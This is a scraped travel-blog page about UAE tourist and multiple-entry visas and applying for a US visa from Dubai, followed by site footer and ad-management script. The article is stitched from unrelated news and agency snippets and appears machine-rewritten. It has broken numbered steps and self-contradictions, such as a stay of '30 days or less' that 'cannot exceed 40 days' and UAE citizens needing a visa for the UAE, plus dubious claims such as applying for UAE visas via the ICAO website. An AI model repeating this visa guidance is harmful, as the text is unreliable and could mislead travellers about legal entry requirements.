                  <p>Yatra, which was founded in August 2006, was named the Most Trusted E-Commerce Travel Brand in India in the Economic Times Brand Equity Survey 2016 for the second year in a row.</p>
                  <blockquote>
                    <p>The company also received the National Tourism Award for &#8216;Best Domestic Tour Operator (Rest of India)&#8217; from the Government of India for the fourth consecutive year.</p>
                  </blockquote>
                  <h2>So, what has changed?</h2>
                  <p>As the United Arab Emirates stated that it will reopen its borders to travelers, including Indians, in advance of the Expo 2020 trade exhibition, visa provider VFS Global said that it would begin tourist visa services on August 30, 2021, effective immediately. A valid negativeCovid-19RT-PCR test certificate issued within 48 hours of the time of collection of the sample and from an approved health service that uses the QR code system, as well as a rapid PCR test report conducted at the departure airport six hours prior to departure, which will be provided with a QR code, will be required of all passengers traveling.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/where-can-i-watch-dubai.html" target="_blank" rel="nofollow" class="uf449028e65f0e951dc47afe7e19c347a">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where Can I Watch Dubai?</span>
                    </div></a>
                  </div>
                  <h2>How to apply for a tourist visa for the UAE</h2>
                  <p>Passengers wishing to travel to the United Arab Emirates on a tourist visa can submit an application at one of the agency&#8217;s Dubai Visa Processing Centers, which are currently located in Mumbai, Ahmedabad, Pune, Kolkata, Bengaluru, Chennai, Kochi, Hyderabad, New Delhi, and Thiruvananthapuram, and are only open on a limited number of days per week.</p>
                  <h2>Is it mandatory to get a visa prior to departure?</h2>
                  <p>However, according to information sourced from Dubai-based airline Emirates, Indian nationals with a normal passport who are travelling to India via Dubai can obtain a visa on arrival in Dubai for a maximum stay of 14 days if they have a visitor visa or a green card issued by the United States, or a residence visa issued by either the UK or the European Union, and they have a valid passport. The visa given by the United States, the United Kingdom, or the European Union must be valid for at least six months.</p>
                  <p>The Indian Express has launched a Telegram channel.</p>
                  <h2>UAE: Apply for 5-yr multiple-entry tourist visa; here&#8217;s the cost</h2>
                  <p>Published at 1:12 p.m. on September 30, 2021. The application procedure for the five-year multiple-entry tourist visas to visit the United Arab Emirates has been started by the country&#8217;s immigration officials. It has been announced that visas would now be given to citizens of all nationalities by the Federal Authority for Identity and Citizenship (ICA). On the <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="122a522a">[email&#160;protected]</a> with David Light podcast, you can hear more about this story and others. The five-year visa allows travelers to enter the nation several times on their own behalf and stay in the country for up to 90 days on each visit, with the ability to extend the stay for an additional 90 days.</p>
                  <p>According to the Khaleej Times, the heads of tourism agencies in the United Arab Emirates have verified the availability of the multi-entry tourist visa.</p>
                  <p>All of the applicant&#8217;s documents, including bank records, may be submitted directly to the websites, and it is up to the immigration authorities to decide whether to grant the visa to the applicant or not.&#8221; Tourists who intend to apply for a visa at one of the immigration offices in Abu Dhabi, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, Fujairah, Al Ain, or the Al Dhafra (Western area) can do so through the International Civil Aviation Organization&#8217;s (ICAO) website.</p>
                  <p>The GDRFA will approve multiple-entry visit visas issued by the Dubai government.</p>
                  <p>Furthermore, agents have reported that the demand for tourist visas to visit the UAE has doubled in recent weeks, with the majority of the increase coming from those interested in attending Expo 2020.</p>
                  <p>How to apply for citizenship in the United Arab Emirates In March of this year, the UAE cabinet authorized a new remote work visa that would allow employees from all over the globe to live and work in the UAE for a period of one year, as well as a multiple-entry tourist visa that will be available to all nations.</p>
                  <ol>
                    <li>Step 1: Upload the application information, which includes the applicant&#8217;s name, service beneficiary data, and mailing addresses (both inside and outside the UAE).</li>
                    <li>Applicants must have accumulated a balance of at least US $4,000 or its equivalent in foreign currencies in the previous six months to be considered.</li>
                    <li>Step 4: Make a payment for the application.</li>
                    <li>According to the International Civil Aviation Organization, the service is offered to persons of all countries.</li>
                    <li>From the date of the first admission into the nation with this visa onwards, the (first, second, and so on) years are counted backwards.</li>
                  </ol>
                  <blockquote>
                    <p>&#8220;If you wish to extend your annual period of stay in the country for more than 90 days in a calendar year and for a period not exceeding 180 days, you can submit a request to extend your period of stay within the country,&#8221; the company said.</p>
                  </blockquote>
                  <h2>Grace period for UAE visitors – Arabiers Insider Guide</h2>
                  <p>Visit the Arabierstypes of visas in the United Arab Emirates page for a more detailed description of the various visitor types in the UAE. Tourists with 30 days on arrival, 90 days on arrival, and prepaid visas are the three distinct sorts of visitors to consider. Only tourists who arrive within 30 days of their scheduled departure date and those who have purchased a prepaid visa are eligible for a complimentary 10-day grace period. The 90-day on-arrival visitors do not receive a 10-day grace period since they are issued a multiple entry visa that is valid for a period of six months and allows them to stay in the UAE for a total of 90 days.</p>
                  <ul>
                    <li>For example, you have been granted a 30-day single entry visa to the United Arab Emirates and want to fly from Johannesburg to Abu Dhabi on that day.</li>
                    <li>The duration of your stay must be 30 days or less; it cannot exceed 40 days.</li>
                    <li>Use the UAE visa days calculator to determine the precise date of your last departure from the country.</li>
                    <li>There is a 30-day grace period for UAE resident visa holders who have revoked their visas.</li>
                  </ul>
                  <h2>US Visa Dubai &#8211; How to Apply for US Visa From Dubai?</h2>
                  <p>Before coming to the United States, holders of United Arab Emirates passports need apply for a visa through their respective governments. Every national of the United Arab Emirates who wishes to enter the United States must do so with a visa. When traveling to the United Arab Emirates for both immigrant and nonimmigrant purposes, citizens of the United Arab Emirates are needed to get a visa. If you have a passport from one of the 40 countries covered by the United States Visa Waiver Program and you live in Dubai, you may not be required to get a visa to visit the United States as a tourist.</p>
                  <p>You may use this US visa Checker to determine whether or not you need to submit an application for a visa to the United States from Dubai:</p>
                  <h2>USA Visit Visa from Dubai</h2>
                  <p>Those with a passport from the United Arab Emirates are required to get a visa prior to going to the United States of America. At the port of entry into the United States, every national of the United Arab Emirates is required to submit a valid visa. When traveling to the UAE for both immigrant and nonimmigrant purposes, citizens of the United Arab Emirates are needed to get a visa. It is possible that you will not require a visa to enter the United States if you possess a passport from one of the 40 countries covered by the United States Visa Waiver Program and you live in Dubai.</p>
                  <blockquote>
                    <p>In order to enter the nation as tourists, citizens of these countries simply require a US Electronic Travel Authorization (eTA). Using our US visa Checker, you may determine whether or not you need to submit an application for a visa to the United States while in Dubai.</p>
                  </blockquote>
                  <ul>
                    <li>If you want to go to the United States for business purposes, you should apply for a US Business Visa from Dubai. This visa is also referred to as the B1 Visa</li>
                    <li>If you desire to travel to the United States for tourist purposes, you should apply for a US Tourist Visa from Dubai. The B2 Visa is another name for this type of visa.</li>
                  </ul>
                  <p>A visit visa to the United States from Dubai allows its bearer to enter the country and stay for up to six months in the country. You should complete the DS-160 online form in order to apply for a US Business Visa and a US Tourist Visa from Dubai, respectively. There is no difference between this program and the one described in this article.</p>
                  <h2>US Visa Application From Dubai</h2>
                  <p>To apply for a visa to the United States from Dubai, you must complete a number of steps. For a successful US visa application from Dubai, follow these straightforward and time-saving procedures:</p>
                  <ol>
                    <li>Check to see what sort of visa you require for the United States. Obtain information on where you should submit your application in Dubai</li>
                    <li>And Complete the online application form</li>
                    <li>Pay the visa cost</li>
                    <li>And submit the application. Make an appointment for a visa interview with the United States in Dubai</li>
                    <li>Obtain the documentation needed to apply for a visa to the United States from Dubai. Attend the visa interview if you are eligible.</li>
                  </ol>
                  <h3>Check what type of US visa you need</h3>
                  <p>The visas for Dubai residents issued by the United States are divided into two categories: Residents of Dubai can apply for visas to the United States in two categories: tourist visas and business visas.</p>
                  <h3>Check where you need to apply in Dubai</h3>
                  <p>All applicants for US visas from the United Arab Emirates must submit their applications to either the US Embassy or the Consulate General in Dubai. If you are a resident of Dubai, you will need to submit your application to the US Consulate General in Dubai. Information about the United States. Consulate General of Dubai, United Arab Emirates Phone: +971-4-309-4000Address:Corner of Al Seef Rd. and Sheikh Khalifa bin Zayed Rd, Dubai, United Arab Emirates</p>
                  <h3>Complete the online application form</h3>
                  <p>By filling out the online application form, you can continue your visa application for the United States from Dubai. The DS-160 form is another name for this document. You may fill out the DS-160 form online by visiting the following website:</p>
                  <ul>
                    <li>By filling out the online application form, you may continue your visa application for the United States of America from Dubai. In certain circles, the DS-160 form is referred to as well. This form (DS-160) can be filled out electronically using one of several methods, including:</li>
                  </ul>
                  <h3>Pay the visa feeschedule a US Visa appointment in Dubai</h3>
                  <p>After you have completed your application form, you will need to pay the US visa costs for residents of Dubai. Visit the website of the Official Visa Appointment Service of the United States Department of State. Set up a user account on the website, and then follow these simple steps to finish the payment process:</p>
                  <ol>
                    <li>Input the confirmation number from the DS-160</li>
                    <li>Complete the procedure of returning courier documents</li>
                    <li>The nonimmigrant visa (MRV) application cost must be paid. Schedule an appointment with the Consular Section</li>
                  </ol>
                  <h3>Collect the required documents for a US visa from Dubai</h3>
                  <p>Every visa application for a US visa in Dubai must include a number of papers, according to the US authorities. It is with the use of these documents that they can determine whether or not you should be granted a visa. You should pay close attention to the contents of these materials. Make certain that they submit all of them in accordance with the requirements. The following are the typical papers that must be submitted in order to apply for a visa to the United States from Dubai:</p>
                  <ul>
                    <li>Page confirming that you have successfully completed the DS-160 form</li>
                    <li>This is your Passport. It must be valid for at least another 6 months beyond the date on which you want to depart the United States. Aside from that, it must include at least one blank page so that the visa sticker may be adhered to the front of it. A recent image taken for a US Visa. It should be 5 by 5 cm in size and color, and it should have been taken within the past 6 months. In the event that you have already uploaded a photograph to the DS-160 application form, there is no need to submit another photograph. Confirmation of your US Visa appointment (if applicable)</li>
                    <li>Receipts for the visa application fee that has been paid</li>
                    <li>Previous visas to the United States (if any)</li>
                    <li>Proof of a criminal record is required. A police certificate, also known as an ACRO, is required and should be obtained from the appropriate authorities in your country of residence. It reveals whether or whether you have ever been arrested, warned, or convicted of anything. If you have ever been denied entry into or deported from the United States, you must additionally present documentation in this respect that explains the grounds for the deportation or denial of your application.</li>
                  </ul>
                  <h4>Documents required for US tourist visa from Dubai</h4>
                  <p>If you wish to apply for a tourist visa to the United States from Dubai, you must provide the following additional papers to the Dubai Consulate:</p>
                  <ul>
                    <li>A letter of introduction Provide a brief explanation of the aim of your journey in this letter</li>
                    <li>Financial or bank documents to demonstrate that you have the financial means to remain in the United States</li>
                    <li>Relationships with your own nation. This might be evidence that you have a family in Dubai, an employment contract, a lease, or a property deed in Dubai, all of which you want to return to</li>
                    <li>Optional letter of invitation for a US visa from friends or relatives in the United States</li>
                    <li>Please bring your transcripts or diploma if you are currently enrolled as a student. If you&#8217;re going to work, carry the following items:</li>
                  </ul>
                  <ul>
                    <li>A letter from your company</li>
                    <li>Pay stubs for the last three months</li>
                    <li>And a resume.</li>
                  </ul>
                  <p>Photocopies showing your relative&#8217;s immigration status in the United States. If you are visiting relatives or friends who live in the United States, you must get a visa. Report on medical conditions. If you are travelling for medical reasons, this is a must. It is recommended that you get travel health insurance coverage for the duration of your full stay in the United States before attending the visa interview in person.</p>
                  <h3>Attend the visa interview in Dubai</h3>
                  <p>A visa interview is required for all candidates between the ages of 14 and 79 who wish to apply for a visa. The interview is a critical component of a Dubai resident&#8217;s visa application for the United States. Make certain that you there for the interview on schedule. If you arrive late for your appointment, it will be canceled automatically. Before the interview, you will have your biometrics done on the same day as the interview. While you are waiting for your appointment, the consular employees will come into your room and review your application materials in their possession.</p>
                  <p>When you arrive for this appointment, the interviewer will ask you a few questions about your upcoming trip.</p>
                  <p>Your responses must be consistent with the information included in your documents.</p>
                  <blockquote>
                    <p>The knowledgeable VisaExpress representatives will carefully manage your application and provide you with any assistance you require while in the United States. Application for a Visitor Visa.</p>
                  </blockquote>
                  <h2>US Visa Application Processing Time in Dubai</h2>
                  <p>The processing period for a US visa varies depending on where you are in the world. This time frame is determined by the number of applications that the embassy is currently receiving at the time of your application. The processing time might take anything between four and six weeks.</p>
                  <h2>In Case of Visa Denial</h2>
                  <p>If your visa application for the United States from Dubai is denied, you still have the option to reapply. However, you will be required to pay the visa cost each time you submit a new application. The evidence that the reasons for the earlier rejection are no longer valid must be shown in order for your application to be considered for consideration.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/how-do-dubai-make-money.html" rel="prev">How Do Dubai Make Money?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/where-to-live-in-dubai-with-a-family-question.html" rel="next">Where To Live In Dubai With A Family? (Question)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/dubai-visa-how-many-days-best-solution.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1580' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/dubai-visa-how-many-days-best-solution.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:37:52+03:00","dateModified":"2022-02-13T19:37:52+03:00","name":"Dubai Visa How Many Days? (Best solution)","headline":"Dubai Visa How Many Days? (Best solution)","description":"Entry into the UAE is subject to immigration approval. All visas are valid to enter Dubai for 60 days from the date of issue, except the 96\u2011hour and 48\u2011hour visas, which are valid for 30 days from the date of issue. Can I get Dubai visa same day? Dubai Express visa is a type of [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 